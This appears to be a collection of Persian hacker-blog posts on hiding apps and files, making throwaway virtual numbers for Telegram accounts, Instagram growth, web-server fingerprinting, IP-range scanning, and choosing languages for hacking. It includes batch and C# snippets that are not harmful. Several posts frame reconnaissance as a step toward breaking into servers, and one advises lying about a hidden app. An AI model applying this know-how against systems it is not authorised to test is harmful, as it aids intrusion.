

حالا کار تنظیمات تموم شده و شما با صفحه پایین روبرو میشید که باید دوباره لوگورو لمس کنین و چند لحظه نگه دارین تا ازتون رمز رو بخواد و بعد از زدن رمزتون با صفحه ی پایین روبرو میشید

اگه تصویر بالارو یه نیم نگاه بندازین متوجه میشین که این برنامه خیلی امکانات به ما میده و خیلی کارها میتونیم باهاش انجام بدیم

مثلا مخفی کردن برنامه و تصاویر و پیام ها و و و

اما دقت کنین برای مخفی کردن بعضی موارد باید گوشیتون روت شده باشه

به عنوان مثال اگه بخواین یه برنامه رو مخفی کنید ازتون دسترسی رووت میخواد

حالا کار ما تقریبا تموم شده و شما برای تست میتونین روی Music کلیک کنید و بعدش برای اینکه بهتر متوجه مخفی شدن فایلاتون بشید تمامی فایلای موسیقی رو انتخاب و روی گزینه ی Hide selected files بزنین تا اونارو توی پوشه ی مد نظرتون ذخیره کنه

حالا وقتی که به نرم افزار پخش موسیقی رو اجرا کنید میبینید که هیچ فایل صوتی پیدا نمیشه :|

پیشنهاد میکنم اگه منوی گوشیتون اجازه ایجاد پوشه میده یه پوشه ایجاد کنین و یکسری خرت و پرت مثل ماشین حساب و اینجور چیزا داخلش قرار بدین و در آخر برنامه Audio Manager رو هم توی لا به لای اون بندازین که کسی گیر نده این چیه

یا اگه هم بهتون گیر دادن.

بگین این برنامه برای تنظیم صدای گوشی هستش و سعی کنین تا آخرین لحظه ی به فنا رفتن چیزی نگین :)

dedsec will give you the truth

join us



سلام به کاربران عزیز وب dedsec راستش تو گروه ها و کانالای زیادی دیدم که بعضیا اقدام به فروش شماره مجازی میکنن. گفتم تو این پست روش ساختش رو بگم تا شما هم راحت بتونین واس خودتون به طور رایگان شماره مجازی درست کنین و به راحتی باهاش وارد تلگرام یا هرجای دیگه شین.

اگه نمیدونید شماره مجازی چیه تو گوگل یه سرچ کنین راجبش، ولی در خلاصه بگم که با شماره مجازی میتونین یه اکانت جدید برا خودتون تو تلگرام و هر مسنجر دیگه درست کنین، مثل اینکه یه سیمکارت دیگه در اختیار دارین ولی با شماره خارجی. خب بریم سر اصل مطلب.



اول برای اینکار ما نیاز به برنامه تکست نو TextNow داریم که برای سیستم عامل اندرویده، که تو گوگل سرچ و دانلودش کنید، فک کنم حجمش حدودا سی و خوردهی مگابایت باشه. سعی کنید نسخه 6.35 رو دان کنید.

بعد از دانلود و نصب تکست نو روی گوشیتون، بهتره روی Continue with Google بزنید تا یه حساب گوگل به شمارتون اختصاص بدین.

خب، حالا اگر حساب گوگلی دارید، انتخاب کنید، در غیر اینصورت یه حساب اضافه کنید، برای اضافه کردن حساب روی استفاده از حسابی دیگر بزنید و آدرس و رمز حساب گوگل را وارد کنید.

خب حالا، یه پیش شماره دلخواه بنویسید که تعریف شده باشه، این کد مشخص میکنه، شماره مجازیتون از چه کشوریه، که من 320 رو وارد کردم که مال آمریکاست.



خب حالا روی Continue بزنید و صبر کنید تا درخواست شما تایید بشه، سپس لیستی از شماره ها براتون به نمایش درمیاد که به دلخواه یه شماره رو انتخاب کنید و روی Continue بزنید.

خب حالا روی Continue بزنید و صبر کنید تا درخواست شما تایید بشه، سپس لیستی از شماره ها براتون به نمایش درمیاد که به دلخواه یه شماره رو انتخاب کنید و روی Continue بزنید.

شماره مجازی شما ساخته شد و حالا آماده استفاده است، حالا میتونید وارد تلگرام بشید و یه اکانت جدید ادد کنید و شماره مجازیتون رو بنویسید و کشور رو همون کشور شماره مجازیتون انتخاب کنید که من آمریکا رو انتخاب کردم.

شماره مجازی شما ساخته شد و حالا آماده استفاده است، حالا میتونید وارد تلگرام بشید و یه اکانت جدید ادد کنید و شماره مجازیتون رو بنویسید و کشور رو همون کشور شماره مجازیتون انتخاب کنید که من آمریکا رو انتخاب کردم.

خب حالا صبر کنید تا کد تایید از طریق برنامه تکست نو براتون ارسال بشه:

حالا وارد اکانتتون بشید و از اکانت جدیدتون لذت ببرید.

حالا وارد اکانتتون بشید و از اکانت جدیدتون لذت ببرید.

اینم از آموزش ساخت شماره مجازی، حالا هرچقد دوست دارید حساب گوگل ادد کنید و به طور رایگان برا خودتون شماره مجازی و اکانت درست کنین.

dedsec will give you the truth

join us

توی این پست کدهای تغییر رنگ هر خط توی خط فرمان رو قرار میدم

این پست رو به درخواست یه بنده خدایی نوشتم بخاطر همین زیاد توضیح نمیدم

کدهای پایین رو با پسوند bat یا cmd ذخیره و اجرا کنید.

@Echo Off

Title dedsec

Mode 50,20

Cls

For /F "tokens=1,2 delims=#" %%a in ('"prompt #$H#$E# & echo on & for %%b in (1) do rem ViRus32.Blog.IR"') do (

set "DEL=%%a"

)

Call :RangMatn 0a "SABZ"

Echo. && Pause

Call :RangMatn 0C "GHERMEZ"

Echo. && Pause

Call :RangMatn 0E "ZARD"

Echo. && Pause

Call :RangMatn F "SEFID"

Echo. && Pause

Goto :eof

:RangMatn

echo off

<nul set /p ".=%DEL%" > "%~2"

findstr /v /a:%1 /R "^$" "%~2" nul

del "%~2" > nul 2>&1

Goto :eof

dedsec will give you the truth

join us

با افزایش محبوبیت شبکه های اجتماعی و بخصوص اینستاگرام در این روز ها افراد زیادی به سمت این شبکه اجتماعی دوست داشتنی جذب شده اند. از این رو اینستاگرام افراد را بر این داشت تا در صفحه ی مجازی خود نوعی کسب درآمد را تجربه کنند. درآمدی که با تعداد فالوور های شما رابطه مستقیم دارد. اما در این مقاله راه های مختلف و آسانی را برای جذب مخاطب و افزایش فالوور اینستاگرام برای شما آماده کرده ایم. با ما همراه باشید.

در برنامه اینستاگرام اگر یک قانون برای دیده شدن وجود داشته باشد، آن هم فعال بودن صفحه شما است از پست های تازه گرفته تا لایک و کامنت در صفحه های افراد مشهور. پس نکته اصلی موفقیت شما در این شبکه اجتماعی به میزان فعالیت شما بستگی دارد. اما چگونه یک صفحه فعال در اینستاگرام داشته باشیم ؟؟ با توجه به فعالیت محور بودن اینستاگرام قدم اول افزایش فعالیت شما در این راستا می باشد. این افزایش فعالیت با نکات زیر میسر می شوند.

در ابتدای کار شما باید هدف خود را مشخص کنید که آیا یک صفحه را برای فروش محصولات نیاز دارید یا یک صفحه برای انتشار عکس ها و فیلم های مورد نظر خود؟؟ با مشخص کردن هدف خود نوع پیج خود را با دقت انتخاب کنید زیرا در صورت انتخاب اشتباه، بعدها در فعالیت و دیده شدن صفحه شما تاثیر منفی خواهد داشت. در اینستاگرام دو نوع صفحه وجود دارد:

در صفحه های شخصی افراد تنها قابلیت پست گذاری و مشاهده صفحه های دیگران را دارند اما در صفحه های تجاری شما میتوانید علاوه بر پست گذاشتن به معرفی محصول خود و نیز درج قیمت آنلاین آن بپردازید. این قابلیت به شما این امکان را میدهد تا در صورتی که به اینترنت درسترسی ندارید افراد با مشاهده قیمت آن نسبت به انتخاب و سفارش آن محصول اقدام کنند و مانند صفحه های شخصی نیازی به مراجعه به دایرکت برای پرسیدن قیمت نمی باشد. همین امر کاهش زمان پاسخ و سفارش یک محصول برای شما و خریدار می شود که یک مزیت بسیار خوبی می باشد .

در اینستاگرام قابلیتی به عنوان بیوگرافی برای هر دو نوع صفحه شخصی و تجاری وجود دارد که با این قابلیت قارد هستید تا یک بند برای معرفی یا هدف تجارت خود توضیح دهید. همین یک بند اگر با دقت و مفید نوشته شود تاثیر بسیار زیادی در جذب مخاطب خواهد داشت. پس در نوشتن یک بیوگرافی مناسب عجله نکنید و مفیدترین توضیحات را درباره خود یا تجارت خود بنویسید. بیوگرافی همانند الماسی درخشان صفحه شما را زیبا می کند یا بالعکس باعث عدم جذب مخاطب برای شما خواهد شد.

مساله اصلی در هر پیج پست گذاری مرتب با عکس های مناسب و با کیفیت می باشد. عکس های انتخابی باید به گونهای باشند که تمام جزییات را در خود نمایش دهند اگر از نور کافی برخوردار بوده و دارای افکت مناسب باشند.

پس از انتخاب عکس مناسب شما میبایست یک یا چند جمله در زیر آن به عنوان کپشن عکس خود بنویسید. نوشتن یک کپشن مناسب برای معرفی محصول در جذب مشتری تاثیر بسزایی دارد. اگر عکس خود را عکسی یادگاری پست می کنید کپشن مناسب می تواند در ادراک مخاطب از عکس کمک کند تا آن حسی که شما هنگام عکس گرفتن دارید به مخاطب منتقل کنید. درک احساس مرتبط در جذب مخاطب یک عامل مثبت می باشد برای مثال یک عکس شاد با کپشن مناسب می تواند در حال یک فرد غمگین تاثیر گذاشته و باعث شادی او و جذب همان فرد به عنوان دنبال کننده شما شود.

زمان پست گذاری مساله ی مهم دیگری در دیده شدن پست های شما می باشد. با دانستن زمان پر مخاطب در منطقه خود می توانید یک قدم مثبت در دیده شدن بیشتر بردارید برعکس همین قضیه نیز برای شما صادق است. برای مثال در افراد جامعه بعد از نیمه شب در اینستاگرام فعالیت نمی کنند و در خواب شبانگاهی خود هستند بالطبع پست گذاری بعد از نیمه شب امکان دیده شدن آنرا تا حد زیادی میکاهد اما در صورتی که در وقت مناسب مانند عصر پست خود را منتشر خود به دلیل انلاین بودن افراد بیشتر در اینستاگرام تا حد زیادی به دیده شدن حداکثری خود پست خود کمک کرده اید.

علامت شارپ یا به اصطلاح امروزی هشتگ در هر پست به دیده شدن آن پست کمک می کند. نوشتن کلمات کلیدی در وصف عکس یا فیلم با هشتگ مناسب در پستی که انتشار می کنید میتواند در صدر دسته بندی آن موضوع قرار بگیرد و با جستجوی افراد پست شما بالاتر از همه نشان داده شود همین امر در جذب مخاطب تاثیر مثبتی دارد. حال اگر از هشتگ های مناسب استفاده نکنید هنگام جستجو پست های شما نشان داده نمی شود.

شما میتوانید در اشتراک گذاری عکس خود از قابلیت تگ استفاده کنید بدین معنی که اگر عکسی دسته جمعی یا محصول با برند خاص به نمایش میگذارید ایدی آن فرد را نیز در عکس تگ کنید بدین تربیت افراد تگ شده عکس شما را میبینند و در صفحه آنها نیز در قسمت بخصوصی پست شما دیده میشود. همچنین افراد یا برند های دیگر نیز با تگ کردن ایدی شما در صفحه خود باعث بهتر دیده شدن پیج شما میشود.

منشن کردن نیز در قسمت کپشن پست قابل استفاده است برای مثال عکسی در توصیف یک مساله خاص پست میکنید شما میتوانید افراد یا ایدی پیج های دیگر را منشن کرده تا آنها نیز از پست شما با خبر شوند.

گفتیم که تنها قانون اینستاگرام فعالیت مناسب در آن است شما برای دیده شدن راه های مختلفی دارید اما ساده ترین آنها لایک کردن پست های مشهور در دنیا میباشد همچنین با کامنت کذاشتن در پست ها شما خود را میتوانید معرفی کنید. توجه داشته باشید که کامنت های تکراری و زیاد در یک پست باعث مسدودیت دسترسی شما به قسمت کامنت به مدت محدود میشود پس استفاده از کلمات مناسب و مودبانه نظر خود را بنویسید تا باز خورد نظر شما مثبت واقع شود. اگر هم در قسمت کامنت به تبلیغ محصولات میپردازید باز توجه داشته باشید کامنت های تکراری مسدود میشوند پس از فرصت استفاده کرده و هر بار یک تبلیغ از یک محصول متفاوت ارایه دهید تا هم متنوع محصولات خود را نشان دهید و هم مسدود نشوید.

تیک آبی نشانی است که برنامه اینستاگرام برای احزار هویت کاربران مهم اعتا میکند با داشتن این نشان بعضی محدودیت هایی که برای افراد معمول هست رفع میشود برای مثال با داشتن این تیک ابی شما میتوانید هر روز و هر ساعت به تعداد دلخواه فالو کنید یا تعداد فالور های شما افزایش یابد در واقع افزایش ناگهانی فالور در اینستاگرام مشکوک می باشد و اگر در یک زمان مشخص تعداد نسبتا زیادی فالوور جذب کنید امکان مسدود شدن پیج شما وجود دارد زیرا برنامه برای حفظ امنیت از ربات ها این محدودیت را اعمال کرده است . نکته دوم در تیک آبی به رسمیت شناخته شدن صفحه شما می باشد یعنی اگر فرد مشهوری هستید افراد با جستجوی نام شما به راحتی صفحه شما را پیدا کرده و شما را دنبال می کنند تیک آبی همانند برگ برنده در بازی می باشد . شما می توانید این تیک ابی را در تنظیمات بعد از ارسال درخواست خود به اینستاگرام و احراز هویت دریافت کنید.

شما پس از ثبت نام و ایجاد صفحه شخصی در اینستاگرام می بایست یک شناسه (آیدی) مناسب برای صفحه خود انتخاب کنید. شما با این شناسه دیده میشوید و افراد هنگام جستجو از این شناسه استفاده میکنند پس با انتخاب یک شناسه مناسب با اندازه مناسب که مرتبط با فعالیت شما در پیج خود است میتوانید مخاطبین بیشتری جذب کنید . انتخاب شناسه مناسب باعث حفظ آسان آن میشود که افراد در جستجو های بعدی براحتی شما را پیدا میکنند و همچنین میتواند یک شناسه خوب و جذاب شما را به سر زبان ها بیاورد.

در اینستاگرا برای خفظ حریم خصوصی افراد دو نوع تنظیم برای پیج ها وجود دارد:

اگر تنظیمات شما در حالت خصوصی باشد فقط افراد دنبال کننده ی شما قادر به دیدن پستها و استوری های شما خواهند بود و اگر شخصی بخواهد شما را دنبال کند ابتدا می بایست بک درخواست باصطلاح (Follow request) به شما ارسال کند تا در صورت صلاح شما بتواند شما را دنبال کند. اما در حالت عمومی تمامی پست ها و استوری های شما قابل مشاهده می باشد و افراد بدون محدودیت شما را دنبال میکنند.

توجه داشته باشید توضیحات بالا فقط برای صفحه های عمومی کاربرد خواهد داشت در غیر اینصورت شما نمی توانید به سرعت صفحه خود را پر بازدید کنید.

کلام آخر: همه چیز بستگی به اراده و تلاش شما در این راستا دارد پس ناامید نشده و با قدرت ادامه دهید. امیدوارم توضیحات ما برای شما مفید واقع شده باشد.

dedsec will give you the truth

join us

کار وب سرور ها در واقع نمایش وب سایت به کاربران با ارسال درخواست ان ها اشت و و تمامی صفحات سایت را برای نمایش به کاربر اماده می کنند. برای نمایش هر وب سایت در مرورگر کاربر ،نیاز به یک وب سرور است. وب سرور ها انواع مختلفی دارند که هر وب سایت با توجه به نیاز خود از ان ها استفاده می کند برای مثال ما در ادامه اموزش مهم ترین ان ها را معرفی می کنیم تا با ان ها اشنا شوید و بتوانید با جمع اوری اطلاعات از ان ها تست نفوذ خود را اگاهانه و دقیق انجام دهید.

یکی از ساده ترین روش های مشخص کردن وب سرور استفاده از افزونه مرورگر ها است مانند wappalyzer که در هنگام ورود به هر سایت می توانید برخی از اطلاعات ان را مشاهده کنید که وب سرور هم یکی از ان ها است درواقع با این ابزار ساده می توانید وب سرور را مشخص کنید اما در بعضی موارد ممکن است اطلاعات اشنباه نمایش دهد.

وب سایت هایی هستند که Webserver وب سایت را برای شما مشخص می کنند.

برای مثال می توانید وارد سایت زیر شوید که کار این وب سایت گرفتن هویز است اما در کنار ان می توانید اطلاعات دیگری هم مانند وب سرور ر مشاهده کنید کافیست در بخش جستجو ان ادرس سایت را وارد کنید و در قسمت Server Type نوع وب سرور را مشاهده کنید.

https://whois.domaintools.com/

وب سایت زیر اطلاعات کاملی فقط از وب سرور سایت مورد نظر شما نمایش می دهد.

https://browserspy.dk/webserver.php

د این وب سایت علاوه بر مشخص کردن نوع وب سرور اطلاعاتی از امکانات ان هم به ما می دهد که به طور کلی یک ابزار کامل برای انالیز وب سرور به صورت انلاین است.

بعد از شناسایی وب سرور و تشخیص ورژن های ان می توانید یک جستجو برای پیدا کردن اسیب پذیری از ان پیدا کنید و سپس تست نفوذ خود را برای گرفتن دسترسی انجام دهید. دقت داشته باشید در مواردی ممکن است اطلاعات به صورت فیک و جعلی باشد که فقط نفوذگر گمراه شود.

dedsec will give you the truth

join us

هر کشور برای خود رنج ای پی خاصی را اختصاص داده است که هر کدام از ان ها برای موارد خاصی استفاده می شوند. برای مثال برخی به دولت ها و سازمان ها تعلق میگیرد و برخی دیگر برای ارائه به مردم کشور و شهر های مختلف ان، به همین دلیل رنج ای پی ها مشخص کننده بسیاری از این موارد مهم هستند و باید با ان ها اشنا بود که در ادامه به کاربرد های ان در هک و امنیت می پردازیم.

بسیاری برای کرک سرور مجازی اقدام به اسکن رنج ای پی های خاصی را که محل مورد نظر ان ها است می کنند که در واقع رنج ای پی ها می توانند برای رسیدن به نتایج بهتر و هدفمندتر کمک زیادی کنند

در صورتی که بخواهید از یک کاربر یا یک سرور جمع اوری اطلاعات کنید و ای پی ان را داشته باشید

به راحتی با داشتن رنج ای پی های ان می توانید شهر و کشور مربوط به ان را پیدا کنید.

سرویس هایی که از رنج بخصوصی برای خود استفاده می کنند

با پیدا کردن سرویس دهنده ان ها از طریق رنج ای پی ان قابل شناسایی هستند.

برای مثال اگر قصد تست یک اسیب پذیری در سرویس های یک کشور خاصی را داشته باشید

فقط با استفاده از رنج ای پی های ان کشور این کار عملی خواهد بود.

این وب سایت تمامی ای پی های دنیا و رنج های ان ها را در خود جای داده است و برای استفاده از ان هم محیط گرافیکی ساده و اسانی دارد، اطلاعاتی که می توانید از ان بگیرید فقط رنج ip ها و در نهایت مجموع تعداد ای پی های اختصاص یافته است که نمایش می دهد. با ورود به وب سایت زیر کافیست کشور مورد نظر خود را انتخاب کنید تا لیست تمامی ای پی های ان را مشاهده نمایید.

این وب سایت علاوه بر امکانات سایت قبلی امکانات اضافه تری هم دارد که می توانند برای شما بسیار کاربردی باشند؛ برای مثال میتوانید حتی isp ها های رنج ای پی را مشاهده کنید که این اطلاعات نسبتا بروز و دقیق هستند. نکته جالبی هم که دارد این است که حتی تاریخی که ای پی ها به isp و کشور اختصاص یافته است را می توانید مشاهده نمایید.

dedsec will give you the truth

join us

بسیاری از افرادی که می خواهند وارد دنیای هک و امنیت شوند این سوال را در ذهن خود دارند :

همانطور که در هر کاری سطح کاری می تواند متفاوت باشد در حوزه تست نفوذ و امنیت هم سطح کاری متفاوت است، یعنی هر شخص با توجه به دانش و نیاز خود می تواند در سطح های مختلفی قرار بگیرد که در سطح اولیه یادگیری نیازی به زبان برنامه نویسی نیست اما برای بالا بردن سطح علمی و عمیق تر شدن در این حوزه باید حداقل یک زبان برنامه نویسی را نسبت به علاقه خود یاد بگیرید.

برای مثال اگر علاقه متد به تست نفوذ سیستم عامل های ویندوزی هستید بهتر است به سراغ زبان های .net مانند C# بروید که برای مثال بتوانید ابزار هایی مانند رات ها کیلاگر ها و …. برای خود بنویسید و با اسیب پذیری های درون برنامه های نوشته شده با این زبان اشنا شوید.

زبان های دیگری هم مانند php و asp هم می توانند در زمینه های وب و درک اسیب پذیری های ان ها کمک شایانی کنند و حتی با این زبان ها اکسپلویت نویسی انجام دهید. پس به طور کلی زبان برنامه نویسی خاصی برای هک و امنیت مطرح نیست و شما باید طبق علاقه خود یک زبان را انتخاب کنید.

این زبان برنامه نویسی نسبت به دیگر زبان ها بسیار ساده بوده و امکانات فوق العاده ای را در کتابخانه های خود جای داده است. برای مثال اگر یک برنامه با زبان c++ با 1000 خط نوشته شود با استفاده از زبان پایتون شاید با 500 خط انجام شود، به همین خاطر بسیاری در زمینه تست نفوذ به سراغ این زبان برنامه نویسی می روند.

اکسپلویت نویسی یکی از مراحل بسیار تخصصی و حرفه ای در هک و امنیت است که بسیاری با پیدا کردن اسیب پذیری اکسپلویت ان را به صورت یک برنامه با زبان پایتون می سازند تا عملکرد اکسپلویت به صورت دقیق و صحیح انجام شود. برخی از دیگر اکسپلویت ها فقط در قالب یک برنامه نوشته شده قابل استفاده هستند پس با درک این موضوع به یک زبان برنامه نویسی نیاز است که هم امکانات کاملی داشته باشد و هم در سریع ترین زمان ممکن به صورت ساده قابل استفاده باشد.

برای شروع و یادگیری مباحث تست نفوذ و امنیت به صورت تخصصی زبان برنامه نویسی می تواند بسیار کاربردی و مهم باشد و حتما برای انتخاب یک زبان باید به حوزه مورد علاقه خود توجه کنید و از روی شنیده ها که کدام زبان بهتر است عمل نکنید چرا که همه زبان ها به دلیل ان که نیاز بوده اند ساخته شده اند و هر کدام مزایا و معایب خود را دارند که برای مثال کاربرد های پایتون را در هک و امنیت مثال زده ایم و به صورت کامل توضیح داده شد.

dedsec will give you the truth

join us

if (textBox1.Text != string.Empty)

{

textBox1.Text = string.Format("{0:N0}", double.Parse(textBox1.Text.Replace(",", "")));

textBox1.Select(textBox1.TextLength, 0);

}

private void dedsec(object sender)

{

TextBox tb = (TextBox)sender ;

if (tb.Text != string.Empty)

{

tb.Text = string.Format("{0:N0}", double.Parse(tb.Text.Replace(",", "")));

tb.Select(tb.TextLength, 0);

}

}

dedsec(sender);

public TextBox sender { get; set; }

internal void dedsec(object sender)

{

TextBox tb = (TextBox)sender;

if (tb.Text != string.Empty)

{

tb.Text = string.Format("{0:N0}", double.Parse(tb.Text.Replace(",", "")));

tb.Select(tb.TextLength, 0);

}

}

cd.dedsec(sender);

formname cd = new formname();

اگر از کاربران ویندوزی هستنید باید برای امنیت خود همیشه سیستم خود را با مانیتورینگ دائم تحت کنترل نگه دارید تا امنیت شما حفظ شود؛ برای موضوع انتی ویروس ها و فایروال ها می توانند تا حدی زیادی به ما کمک کنند و انواع حمله های انجام شده یا در حال انجام را به ما هشدار دهند اما همیشه نمی توانند با دقت کامل همه این حملات را تشخیص دهند و به صورت تخصصی تر اطلاعات را به ما نمی دهند به همین خاطر باید از ابزار های دیگری هم برای بالا بردن امنیت استفاده کنید ما در این اموزش می خواهیم ابزار Attack Monitor معرفی کنیم و در ادامه با نحوه کارکرد و امکانات ان اشنا شویم.

